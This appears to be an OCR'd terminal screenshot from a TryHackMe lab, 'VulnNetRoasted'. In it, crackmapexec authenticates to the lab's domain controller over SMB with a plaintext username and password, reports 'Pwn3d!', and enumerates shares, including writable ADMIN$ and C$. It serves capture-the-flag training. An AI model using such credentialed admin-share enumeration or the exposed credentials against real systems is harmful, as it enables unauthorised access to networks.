 ~/thm/VulnNetRoasted
crackmapexec smb vulnnet-rst.local -u 'a-whitehat' -p 'bNdKVkjv3RR9ht' --shares
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\a-whitehat:bNdKVkjv3RR9ht (Pwn3d!)
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 [+] Enumerated shares
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 Share Permissions Remark
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 ----- ----------- ------
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 ADMIN$ READ,WRITE Remote Admin
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 C$ READ,WRITE Default share
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 IPC$ READ Remote IPC
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 NETLOGON READ,WRITE Logon server share
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 SYSVOL READ Logon server share
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 VulnNet-Business-Anonymous READ VulnNet Business Sharing
MB vulnnet-rst.local 445 WIN-2BO8M1OE1M1 VulnNet-Enterprise-Anonymous READ VulnNet Enterprise Sharing
~/thm/VulnNetRoasted